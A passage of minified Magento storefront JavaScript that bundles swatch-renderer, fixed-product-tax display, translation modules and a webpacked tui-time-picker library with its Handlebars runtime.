justAnImage=images[0],initialImages=this.options.mediaGalleryInitial,imagesToUpdate,gallery=context.find(this.options.mediaGallerySelector).data('gallery'),isInitial;if(isInProductView){if(_.isUndefined(gallery)){context.find(this.options.mediaGallerySelector).on('gallery:loaded',function(){this.updateBaseImage(images,context,isInProductView);}.bind(this));return;}\nimagesToUpdate=images.length?this._setImageType($.extend(true,[],images)):[];isInitial=_.isEqual(imagesToUpdate,initialImages);if(this.options.gallerySwitchStrategy==='prepend'&&!isInitial){imagesToUpdate=imagesToUpdate.concat(initialImages);}\nimagesToUpdate=this._setImageIndex(imagesToUpdate);gallery.updateData(imagesToUpdate);this._addFotoramaVideoEvents(isInitial);}else if(justAnImage&&justAnImage.img){context.find('.product-image-photo').attr('src',justAnImage.img);}},_addFotoramaVideoEvents:function(isInitial){if(_.isUndefined($.mage.AddFotoramaVideoEvents)){return;}\nif(isInitial){$(this.options.mediaGallerySelector).AddFotoramaVideoEvents();return;}\n$(this.options.mediaGallerySelector).AddFotoramaVideoEvents({selectedOption:this.getProduct(),dataMergeStrategy:this.options.gallerySwitchStrategy});},_setImageIndex:function(images){var length=images.length,i;for(i=0;length>i;i++){images[i].i=i+1;}\nreturn images;},_XhrKiller:function(){var $widget=this;if($widget.xhr!==undefined&&$widget.xhr!==null){$widget.xhr.abort();$widget.xhr=null;}},_EmulateSelected:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeCode,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-code=\"'+attributeCode+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_EmulateSelectedByAttributeId:function(selectedAttributes){$.each(selectedAttributes,$.proxy(function(attributeId,optionId){var elem=this.element.find('.'+this.options.classes.attributeClass+'[data-attribute-id=\"'+attributeId+'\"] [data-option-id=\"'+optionId+'\"]'),parentInput=elem.parent();if(elem.hasClass('selected')){return;}\nif(parentInput.hasClass(this.options.classes.selectClass)){parentInput.val(optionId);parentInput.trigger('change');}else{elem.trigger('click');}},this));},_getSelectedAttributes:function(){var hashIndex=window.location.href.indexOf('#'),selectedAttributes={},params;if(hashIndex!==-1){params=$.parseQuery(window.location.href.substr(hashIndex+1));selectedAttributes=_.invert(_.mapObject(_.invert(params),function(attributeId){var attribute=this.options.jsonConfig.mappedAttributes[attributeId];return attribute?attribute.code:attributeId;}.bind(this)));}\nreturn selectedAttributes;},_onGalleryLoaded:function(element){var galleryObject=element.data('gallery');this.options.mediaGalleryInitial=galleryObject.returnCurrentImages();},_setPreSelectedGallery:function(){var mediaCallData;if(this.options.jsonConfig.preSelectedGallery){mediaCallData={'product_id':this.getProduct()};this.options.mediaCache[JSON.stringify(mediaCallData)]=this.options.jsonConfig.preSelectedGallery;}},_onQtyChanged:function(){var $price=this.element.parents(this.options.selectorProduct).find(this.options.selectorProductPrice);$price.trigger('updatePrice',{'prices':this._getPrices(this._getNewPrices(),$price.priceBox('option').prices)});}});return $.mage.SwatchRenderer;});","Magento_Swatches/js/catalog-add-to-cart.min.js":"require(['jquery'],function($){'use strict';$('body').on('catalogCategoryAddToCartRedirect',function(event,data){$(data.form).find('[name*=\"super\"]').each(function(index,item){var $item=$(item),attr;if($item.attr('data-attr-name')){attr=$item.attr('data-attr-name');}else{attr=$item.parent().attr('attribute-code');}\ndata.redirectParameters.push(attr+'='+$item.val());});});});","Magento_Swatches/js/configurable-customer-data.min.js":"require(['jquery','Magento_ConfigurableProduct/js/options-updater'],function($,Updater){'use strict';var selectors={formSelector:'#product_addtocart_form',swatchSelector:'.swatch-opt'},swatchWidgetName='mage-SwatchRenderer',widgetInitEvent='swatch.initialized',updateSwatchOptions=function(){var swatchWidget=$(selectors.swatchSelector).data(swatchWidgetName);if(!swatchWidget||!swatchWidget._EmulateSelectedByAttributeId){return;}\nswatchWidget._EmulateSelectedByAttributeId(this.productOptions);},updater=new Updater(widgetInitEvent,updateSwatchOptions);updater.listen();});","Magento_Weee/js/tax-toggle.min.js":"define(['jquery'],function($){'use strict';function onToggle(config,e){var elem=$(e.currentTarget),expandedClassName=config.expandedClassName||'cart-tax-total-expanded';elem.toggleClass(expandedClassName);$(config.itemTaxId).toggle();}\nreturn function(data,el){$(el).on('click',onToggle.bind(null,data));};});","Magento_Weee/js/price/adjustment.min.js":"define(['Magento_Ui/js/grid/columns/column'],function(Element){'use strict';return Element.extend({defaults:{bodyTmpl:'Magento_Weee/price/adjustment',dataSource:'${ $.parentName }.provider',inclFptWithDesc:1,inclFpt:0,exclFpt:2,bothFptPrices:3},getWeeeAttributes:function(row){return row['price_info']['extension_attributes']['weee_attributes'];},getWeeeTaxWithoutTax:function(taxAmount){return taxAmount['amount_excl_tax'];},getWeeeTaxWithoutTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithoutTax(taxAmount);},getWeeeTaxWithTax:function(taxAmount){return taxAmount['tax_amount_incl_tax'];},getWeeeTaxWithTaxUnsanitizedHtml:function(taxAmount){return this.getWeeeTaxWithTax(taxAmount);},getWeeTaxAttributeName:function(taxAmount){return taxAmount['attribute_code'];},setPriceType:function(priceType){this.taxPriceType=priceType;return this;},isShown:function(row){return row['price_info']['extension_attributes']['weee_attributes'].length;},getWeeeAdjustment:function(row){return row['price_info']['extension_attributes']['weee_adjustment'];},getWeeeAdjustmentUnsanitizedHtml:function(row){return this.getWeeeAdjustment(row);},displayPriceInclFpt:function(){return+this.source.data.displayWeee===this.inclFpt;},displayPriceInclFptDescr:function(){return+this.source.data.displayWeee===this.inclFptWithDesc;},displayPriceExclFptDescr:function(){return+this.source.data.displayWeee===this.exclFpt;},displayPriceExclFpt:function(){return+this.source.data.displayWeee===this.bothFptPrices;},displayPriceExclTax:function(){return+this.source.data.displayTaxes===this.inclFptWithDesc;},displayPriceInclTax:function(){return+this.source.data.displayTaxes===this.exclFpt;},displayBothPricesTax:function(){return+this.source.data.displayTaxes===this.bothFptPrices;}});});","Magento_Weee/js/view/cart/totals/weee.min.js":"define(['Magento_Weee/js/view/checkout/summary/weee'],function(Component){'use strict';return Component.extend({isFullMode:function(){return true;}});});","Magento_Weee/js/view/checkout/summary/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/totals','Magento_Catalog/js/price-utils'],function(Component,quote,totals){'use strict';return Component.extend({defaults:{template:'Magento_Weee/checkout/summary/weee'},isIncludedInSubtotal:window.checkoutConfig.isIncludedInSubtotal,totals:totals.totals,getWeeeTaxSegment:function(){var weee=totals.getSegment('weee_tax')||totals.getSegment('weee');if(weee!==null&&weee.hasOwnProperty('value')){return weee.value;}\nreturn 0;},getValue:function(){return this.getFormattedPrice(this.getWeeeTaxSegment());},isDisplayed:function(){return this.isFullMode()&&this.getWeeeTaxSegment()>0;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_excl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_excl_tax'},getFinalRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=parseFloat(item['qty'])*parseFloat(item['weee_tax_applied_amount']);}\nreturn rowTotalExclTax;},getRowDisplayPriceExclTax:function(item){var rowTotalExclTax=parseFloat(item['row_total']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalExclTax+=this.getRowWeeeTaxExclTax(item);}\nreturn rowTotalExclTax;},getRowWeeeTaxExclTax:function(item){var totalWeeeTaxExclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxExclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount'],0));});}\nreturn totalWeeeTaxExclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/row_incl_tax.min.js":"define(['Magento_Weee/js/view/checkout/summary/item/price/weee'],function(weee){'use strict';return weee.extend({defaults:{template:'Magento_Weee/checkout/summary/item/price/row_incl_tax',displayArea:'row_incl_tax'},getFinalRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(!window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowDisplayPriceInclTax:function(item){var rowTotalInclTax=parseFloat(item['row_total_incl_tax']);if(window.checkoutConfig.getIncludeWeeeFlag){rowTotalInclTax+=this.getRowWeeeTaxInclTax(item);}\nreturn rowTotalInclTax;},getRowWeeeTaxInclTax:function(item){var totalWeeeTaxInclTaxApplied=0,weeeTaxAppliedAmounts;if(item['weee_tax_applied']){weeeTaxAppliedAmounts=JSON.parse(item['weee_tax_applied']);weeeTaxAppliedAmounts.forEach(function(weeeTaxAppliedAmount){totalWeeeTaxInclTaxApplied+=parseFloat(Math.max(weeeTaxAppliedAmount['row_amount_incl_tax'],0));});}\nreturn totalWeeeTaxInclTaxApplied;}});});","Magento_Weee/js/view/checkout/summary/item/price/weee.min.js":"define(['Magento_Checkout/js/view/summary/abstract-total','Magento_Checkout/js/model/quote'],function(Component){'use strict';return Component.extend({isDisplayPriceWithWeeeDetails:function(item){if(!parseFloat(item['weee_tax_applied_amount'])||parseFloat(item['weee_tax_applied_amount']<=0)){return false;}\nreturn window.checkoutConfig.isDisplayPriceWithWeeeDetails;},isDisplayFinalPrice:function(item){if(!parseFloat(item['weee_tax_applied_amount'])){return false;}\nreturn window.checkoutConfig.isDisplayFinalPrice;},getWeeeTaxApplied:function(item){if(item['weee_tax_applied']){return JSON.parse(item['weee_tax_applied']);}\nreturn[];}});});","Magento_Translation/js/i18n-config.min.js":"(function(){'use strict';require.config({config:{'Magento_Ui/js/lib/knockout/bindings/i18n':{inlineTranslation:true}}});})();","Magento_Translation/js/mage-translation-dictionary.min.js":"define(['text!js-translation.json'],function(dict){'use strict';return JSON.parse(dict);});","Magento_Translation/js/add-class.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).addClass(config.class);};});","MageWorx_DeliveryDate/js/tui-time-picker.min.js":"/*!\n * tui-time-picker.js\n * @version 1.3.0\n * @author NHNEnt FE Development Lab <dl_javascript@nhnent.com>\n * @license MIT\n */\n(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==='object'&&typeof module==='object')\nmodule.exports=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else if(typeof define==='function'&&define.amd)\ndefine([\"jquery\",\"tui-code-snippet\"],factory);else if(typeof exports==='object')\nexports[\"TimePicker\"]=factory(require(\"jquery\"),require(\"tui-code-snippet\"));else\nroot[\"tui\"]=root[\"tui\"]||{},root[\"tui\"][\"TimePicker\"]=factory(root[\"$\"],(root[\"tui\"]&&root[\"tui\"][\"util\"]));})(this,function(__WEBPACK_EXTERNAL_MODULE_8__,__WEBPACK_EXTERNAL_MODULE_9__){return(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])\nreturn installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports;}\n__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p=\"dist\";return __webpack_require__(0);})\n([(function(module,exports,__webpack_require__){'use strict';__webpack_require__(1);module.exports=__webpack_require__(7);}),(function(module,exports){}),,,,,,(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var Spinbox=__webpack_require__(10);var Selectbox=__webpack_require__(31);var util=__webpack_require__(34);var localeTexts=__webpack_require__(35);var tmpl=__webpack_require__(36);var meridiemTemplate=__webpack_require__(37);var SELECTOR_MERIDIEM_ELELEMENT='.tui-timepicker-meridiem';var SELECTOR_HOUR_ELELEMENT='.tui-timepicker-hour';var SELECTOR_MINUTE_ELELEMENT='.tui-timepicker-minute';var CLASS_NAME_LEFT_MERIDIEM='tui-has-left';var mergeDefaultOptions=function(options){return snippet.extend({language:'en',initialHour:0,initialMinute:0,showMeridiem:true,inputType:'selectbox',hourStep:1,minuteStep:1,meridiemPosition:'right',usageStatistics:true},options);};var TimePicker=snippet.defineClass({static:{localeTexts:localeTexts},init:function(container,options){options=mergeDefaultOptions(options);this._$container=$(container);this._$element=$();this._$meridiemElement=$();this._$amEl=$();this._$pmEl=$();this._showMeridiem=options.showMeridiem;this._meridiemPosition=options.meridiemPosition;this._hourInput=null;this._minuteInput=null;this._hour=options.initialHour;this._minute=options.initialMinute;this._hourStep=options.hourStep;this._minuteStep=options.minuteStep;this._inputType=options.inputType;this._localeText=localeTexts[options.language];this._render();this._setEvents();if(options.usageStatistics){util.sendHostName();}},_setEvents:function(){this._hourInput.on('change',this._onChangeTimeInput,this);this._minuteInput.on('change',this._onChangeTimeInput,this);if(this._showMeridiem){this._$container.on('change.timepicker',SELECTOR_MERIDIEM_ELELEMENT,$.proxy(this._onChangeMeridiem,this));}},_render:function(){var context={showMeridiem:this._showMeridiem,inputType:this._inputType};if(this._showMeridiem){snippet.extend(context,{meridiemElement:this._makeMeridiemHTML()});}\nthis._$element.remove();this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._renderTimeInputs();if(this._showMeridiem){this._setMeridiemElement();}},_setMeridiemElement:function(){if(this._meridiemPosition==='left'){this._$element.addClass(CLASS_NAME_LEFT_MERIDIEM);}\nthis._$meridiemElement=this._$element.find(SELECTOR_MERIDIEM_ELELEMENT);this._$amEl=this._$meridiemElement.find('[value=\"AM\"]');this._$pmEl=this._$meridiemElement.find('[value=\"PM\"]');this._syncToMeridiemElements();},_makeMeridiemHTML:function(){var localeText=this._localeText;return meridiemTemplate({inputType:this._inputType,am:localeText.am,pm:localeText.pm});},_renderTimeInputs:function(){var hour=this._hour;var showMeridiem=this._showMeridiem;var $hourElement=this._$element.find(SELECTOR_HOUR_ELELEMENT);var $minuteElement=this._$element.find(SELECTOR_MINUTE_ELELEMENT);var BoxComponent=this._inputType.toLowerCase()==='selectbox'?Selectbox:Spinbox;if(showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput=new BoxComponent($hourElement,{initialValue:hour,items:this._getHourItems()});this._minuteInput=new BoxComponent($minuteElement,{initialValue:this._minute,items:this._getMinuteItems()});},_syncToMeridiemElements:function(){var isPM=this._hour>=12;this._$amEl.attr({selected:!isPM,checked:!isPM});this._$pmEl.attr({selected:isPM,checked:isPM});},_syncToInputs:function(){var hour=this._hour;var minute=this._minute;if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nthis._hourInput.setValue(hour);this._minuteInput.setValue(minute);},_onChangeMeridiem:function(event){var hour=this._hour;var isPM=(event.target.value==='PM');hour=this._to24Hour(isPM,hour);this.setTime(hour,this._minute);},_onChangeTimeInput:function(){var hour=this._hourInput.getValue();var minute=this._minuteInput.getValue();var isPM=this._hour>=12;if(this._showMeridiem){hour=this._to24Hour(isPM,hour);}\nthis.setTime(hour,minute);},_to24Hour:function(isPM,hour){hour%=12;if(isPM){hour+=12;}\nreturn hour;},_getHourItems:function(){var step=this._hourStep;return this._showMeridiem?util.getRangeArr(1,12,step):util.getRangeArr(0,23,step);},_getMinuteItems:function(){return util.getRangeArr(0,59,this._minuteStep);},_validItems:function(hour,minute){if(this._showMeridiem){hour=util.getMeridiemHour(hour);}\nreturn snippet.inArray(hour,this._getHourItems())>-1&&snippet.inArray(minute,this._getMinuteItems())>-1;},setHourStep:function(step){this._hourStep=step;this._hourInput.fire('changeItems',this._getHourItems());},getHourStep:function(){return this._hourStep;},setMinuteStep:function(step){this._minuteStep=step;this._minuteInput.fire('changeItems',this._getMinuteItems());},getMinuteStep:function(){return this._minuteStep;},show:function(){this._$element.show();},hide:function(){this._$element.hide();},setHour:function(hour){return this.setTime(hour,this._minute);},setMinute:function(minute){return this.setTime(this._hour,minute);},setTime:function(hour,minute){var isNumber=snippet.isNumber(hour)&&snippet.isNumber(minute);if(!isNumber||(hour>23)||(minute>59)){return;}\nif(!this._validItems(hour,minute)){return;}\nthis._hour=hour;this._minute=minute;this._syncToInputs();this._syncToMeridiemElements();this.fire('change',{hour:this._hour,minute:this._minute});},getHour:function(){return this._hour;},getMinute:function(){return this._minute;},changeLanguage:function(language){this._localeText=localeTexts[language];this._render();},destroy:function(){this.off();this._hourInput.destroy();this._minuteInput.destroy();this._$container.off('.timepicker');this._$element.remove();this._$container=this._showMeridiem=this._hourInput=this._minuteInput=this._hour=this._minute=this._inputType=this._$element=this._$meridiemElement=this._$amEl=this._$pmEl=null;}});snippet.CustomEvents.mixin(TimePicker);module.exports=TimePicker;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_8__;}),(function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_9__;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(8);var snippet=__webpack_require__(9);var tmpl=__webpack_require__(11);var SELECTOR_UP_BUTTON='.tui-timepicker-btn-up';var SELECTOR_DOWN_BUTTON='.tui-timepicker-btn-down';var Spinbox=snippet.defineClass({init:function(container,options){options=snippet.extend({items:[]},options);this._$container=$(container);this._$element=null;this._$inputElement=null;this._items=options.items;this._selectedIndex=Math.max(0,snippet.inArray(options.initialValue,this._items));this._render();this._setEvents();},_render:function(){var context={maxLength:this._getMaxLength(),initialValue:this.getValue()};this._$element=$(tmpl(context));this._$element.appendTo(this._$container);this._$inputElement=this._$element.find('input');},_getMaxLength:function(){var lengths=snippet.map(this._items,function(item){return String(item).length;});return Math.max.apply(null,lengths);},_setEvents:function(){this._$container.on('click.spinbox',SELECTOR_UP_BUTTON,$.proxy(this._setNextValue,this,false)).on('click.spinbox',SELECTOR_DOWN_BUTTON,$.proxy(this._setNextValue,this,true)).on('keydown.spinbox','input',$.proxy(this._onKeyDownInputElement,this)).on('change.spinbox','input',$.proxy(this._onChangeInput,this));this.on('changeItems',function(items){this._items=items;this._render();},this);},_setNextValue:function(isDown){var index=this._selectedIndex;if(isDown){index=index?index-1:this._items.length-1;}else{index=(index<(this._items.length-1))?index+1:0;}\nthis.setValue(this._items[index]);},_onKeyDownInputElement:function(event){var keyCode=event.which||event.keyCode;var isDown;switch(keyCode){case 38:isDown=false;break;case 40:isDown=true;break;default:return;}\nthis._setNextValue(isDown);},_onChangeInput:function(){var newValue=Number(this._$inputElement.val());var newIndex=snippet.inArray(newValue,this._items);if(newIndex===this._selectedIndex){return;}\nif(newIndex===-1){this.setValue(this._items[this._selectedIndex]);}else{this._selectedIndex=newIndex;this.fire('change',{value:newValue});}},setValue:function(value){this._$inputElement.val(value).change();},getValue:function(){return this._items[this._selectedIndex];},destroy:function(){this.off();this._$container.off('.spinbox');this._$element.remove();this._$container=this._$element=this._$inputElement=this._items=this._selectedIndex=null;}});snippet.CustomEvents.mixin(Spinbox);module.exports=Spinbox;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(12);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"tui-timepicker-btn-area\\\">\\n    <input type=\\\"text\\\" class=\\\"tui-timepicker-spinbox-input\\\"\\n           maxlength=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           size=\\\"\"\n+alias4(((helper=(helper=helpers.maxLength||(depth0!=null?depth0.maxLength:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"maxLength\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           value=\\\"\"\n+alias4(((helper=(helper=helpers.initialValue||(depth0!=null?depth0.initialValue:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"initialValue\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\"\\n           aria-label=\\\"TimePicker spinbox value\\\">\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-up\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Increase</span>\\n    </button>\\n    <button type=\\\"button\\\" class=\\\"tui-timepicker-btn tui-timepicker-btn-down\\\">\\n        <span class=\\\"tui-ico-t-btn\\\">Decrease</span>\\n    </button>\\n</div>\\n\";},\"useData\":true});}),(function(module,exports,__webpack_require__){module.exports=__webpack_require__(13)['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nfunction _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj;}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];}}newObj['default']=obj;return newObj;}}\nvar _handlebarsBase=__webpack_require__(14);var base=_interopRequireWildcard(_handlebarsBase);var _handlebarsSafeString=__webpack_require__(28);var _handlebarsSafeString2=_interopRequireDefault(_handlebarsSafeString);var _handlebarsException=__webpack_require__(16);var _handlebarsException2=_interopRequireDefault(_handlebarsException);var _handlebarsUtils=__webpack_require__(15);var Utils=_interopRequireWildcard(_handlebarsUtils);var _handlebarsRuntime=__webpack_require__(29);var runtime=_interopRequireWildcard(_handlebarsRuntime);var _handlebarsNoConflict=__webpack_require__(30);var _handlebarsNoConflict2=_interopRequireDefault(_handlebarsNoConflict);function create(){var hb=new base.HandlebarsEnvironment();Utils.extend(hb,base);hb.SafeString=_handlebarsSafeString2['default'];hb.Exception=_handlebarsException2['default'];hb.Utils=Utils;hb.escapeExpression=Utils.escapeExpression;hb.VM=runtime;hb.template=function(spec){return runtime.template(spec,hb);};return hb;}\nvar inst=create();inst.create=create;_handlebarsNoConflict2['default'](inst);inst['default']=inst;exports['default']=inst;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.HandlebarsEnvironment=HandlebarsEnvironment;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);var _helpers=__webpack_require__(17);var _decorators=__webpack_require__(25);var _logger=__webpack_require__(27);var _logger2=_interopRequireDefault(_logger);var VERSION='4.0.5';exports.VERSION=VERSION;var COMPILER_REVISION=7;exports.COMPILER_REVISION=COMPILER_REVISION;var REVISION_CHANGES={1:'<= 1.0.rc.2',2:'== 1.0.0-rc.3',3:'== 1.0.0-rc.4',4:'== 1.x.x',5:'== 2.0.0-alpha.x',6:'>= 2.0.0-beta.1',7:'>= 4.0.0'};exports.REVISION_CHANGES=REVISION_CHANGES;var objectType='[object Object]';function HandlebarsEnvironment(helpers,partials,decorators){this.helpers=helpers||{};this.partials=partials||{};this.decorators=decorators||{};_helpers.registerDefaultHelpers(this);_decorators.registerDefaultDecorators(this);}\nHandlebarsEnvironment.prototype={constructor:HandlebarsEnvironment,logger:_logger2['default'],log:_logger2['default'].log,registerHelper:function registerHelper(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple helpers');}\n_utils.extend(this.helpers,name);}else{this.helpers[name]=fn;}},unregisterHelper:function unregisterHelper(name){delete this.helpers[name];},registerPartial:function registerPartial(name,partial){if(_utils.toString.call(name)===objectType){_utils.extend(this.partials,name);}else{if(typeof partial==='undefined'){throw new _exception2['default']('Attempting to register a partial called \"'+name+'\" as undefined');}\nthis.partials[name]=partial;}},unregisterPartial:function unregisterPartial(name){delete this.partials[name];},registerDecorator:function registerDecorator(name,fn){if(_utils.toString.call(name)===objectType){if(fn){throw new _exception2['default']('Arg not supported with multiple decorators');}\n_utils.extend(this.decorators,name);}else{this.decorators[name]=fn;}},unregisterDecorator:function unregisterDecorator(name){delete this.decorators[name];}};var log=_logger2['default'].log;exports.log=log;exports.createFrame=_utils.createFrame;exports.logger=_logger2['default'];}),(function(module,exports){'use strict';exports.__esModule=true;exports.extend=extend;exports.indexOf=indexOf;exports.escapeExpression=escapeExpression;exports.isEmpty=isEmpty;exports.createFrame=createFrame;exports.blockParams=blockParams;exports.appendContextPath=appendContextPath;var escape={'&':'&amp;','<':'&lt;','>':'&gt;','\"':'&quot;',\"'\":'&#x27;','`':'&#x60;','=':'&#x3D;'};var badChars=/[&<>\"'`=]/g,possible=/[&<>\"'`=]/;function escapeChar(chr){return escape[chr];}\nfunction extend(obj){for(var i=1;i<arguments.length;i++){for(var key in arguments[i]){if(Object.prototype.hasOwnProperty.call(arguments[i],key)){obj[key]=arguments[i][key];}}}\nreturn obj;}\nvar toString=Object.prototype.toString;exports.toString=toString;var isFunction=function isFunction(value){return typeof value==='function';};if(isFunction(/x/)){exports.isFunction=isFunction=function(value){return typeof value==='function'&&toString.call(value)==='[object Function]';};}\nexports.isFunction=isFunction;var isArray=Array.isArray||function(value){return value&&typeof value==='object'?toString.call(value)==='[object Array]':false;};exports.isArray=isArray;function indexOf(array,value){for(var i=0,len=array.length;i<len;i++){if(array[i]===value){return i;}}\nreturn-1;}\nfunction escapeExpression(string){if(typeof string!=='string'){if(string&&string.toHTML){return string.toHTML();}else if(string==null){return'';}else if(!string){return string+'';}\nstring=''+string;}\nif(!possible.test(string)){return string;}\nreturn string.replace(badChars,escapeChar);}\nfunction isEmpty(value){if(!value&&value!==0){return true;}else if(isArray(value)&&value.length===0){return true;}else{return false;}}\nfunction createFrame(object){var frame=extend({},object);frame._parent=object;return frame;}\nfunction blockParams(params,ids){params.path=ids;return params;}\nfunction appendContextPath(contextPath,id){return(contextPath?contextPath+'.':'')+id;}}),(function(module,exports){'use strict';exports.__esModule=true;var errorProps=['description','fileName','lineNumber','message','name','number','stack'];function Exception(message,node){var loc=node&&node.loc,line=undefined,column=undefined;if(loc){line=loc.start.line;column=loc.start.column;message+=' - '+line+':'+column;}\nvar tmp=Error.prototype.constructor.call(this,message);for(var idx=0;idx<errorProps.length;idx++){this[errorProps[idx]]=tmp[errorProps[idx]];}\nif(Error.captureStackTrace){Error.captureStackTrace(this,Exception);}\ntry{if(loc){this.lineNumber=line;if(Object.defineProperty){Object.defineProperty(this,'column',{value:column});}else{this.column=column;}}}catch(nop){}}\nException.prototype=new Error();exports['default']=Exception;module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;exports.registerDefaultHelpers=registerDefaultHelpers;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _helpersBlockHelperMissing=__webpack_require__(18);var _helpersBlockHelperMissing2=_interopRequireDefault(_helpersBlockHelperMissing);var _helpersEach=__webpack_require__(19);var _helpersEach2=_interopRequireDefault(_helpersEach);var _helpersHelperMissing=__webpack_require__(20);var _helpersHelperMissing2=_interopRequireDefault(_helpersHelperMissing);var _helpersIf=__webpack_require__(21);var _helpersIf2=_interopRequireDefault(_helpersIf);var _helpersLog=__webpack_require__(22);var _helpersLog2=_interopRequireDefault(_helpersLog);var _helpersLookup=__webpack_require__(23);var _helpersLookup2=_interopRequireDefault(_helpersLookup);var _helpersWith=__webpack_require__(24);var _helpersWith2=_interopRequireDefault(_helpersWith);function registerDefaultHelpers(instance){_helpersBlockHelperMissing2['default'](instance);_helpersEach2['default'](instance);_helpersHelperMissing2['default'](instance);_helpersIf2['default'](instance);_helpersLog2['default'](instance);_helpersLookup2['default'](instance);_helpersWith2['default'](instance);}}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;var _utils=__webpack_require__(15);exports['default']=function(instance){instance.registerHelper('blockHelperMissing',function(context,options){var inverse=options.inverse,fn=options.fn;if(context===true){return fn(this);}else if(context===false||context==null){return inverse(this);}else if(_utils.isArray(context)){if(context.length>0){if(options.ids){options.ids=[options.name];}\nreturn instance.helpers.each(context,options);}else{return inverse(this);}}else{if(options.data&&options.ids){var data=_utils.createFrame(options.data);data.contextPath=_utils.appendContextPath(options.data.contextPath,options.name);options={data:data};}\nreturn fn(context,options);}});};module.exports=exports['default'];}),(function(module,exports,__webpack_require__){'use strict';exports.__esModule=true;function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj};}\nvar _utils=__webpack_require__(15);var _exception=__webpack_require__(16);var _exception2=_interopRequireDefault(_exception);exports['default']=function(instance){instance.registerHelper('each',function(context,options){if(!options){throw new _exception2['default']('Must pass iterator to #each');}\nvar fn=options.fn,inverse=options.inverse,i=0,ret='',data=undefined,contextPath=undefined;if(options.data&&options.ids){contextPath=_utils.appendContextPath(options.data.contextPath,options.ids[0])+'.';}\nif(_utils.isFunction(context)){context=context.call(this);}\nif(options.data){data=_utils.createFrame(options.data);}\nfunction execIteration(field,index,last){if(data){data.key=field;data.index=index;data.first=index===0;data.last=!!last;if(contextPath){data.contextPath=contextPath+field;}}\nret=ret+fn(context[field],{data:data,blockParams:_utils.blockParams([context[field],field],[contextPath+field,null])});}\nif(context&&typeof context==='object'){if(_utils.isArray(context)){for(var j=context.length;i<j;i++){if(i in context){execIteration(i,i,i===context.length-1);}}}else{var priorKey=undefined;for(var key in 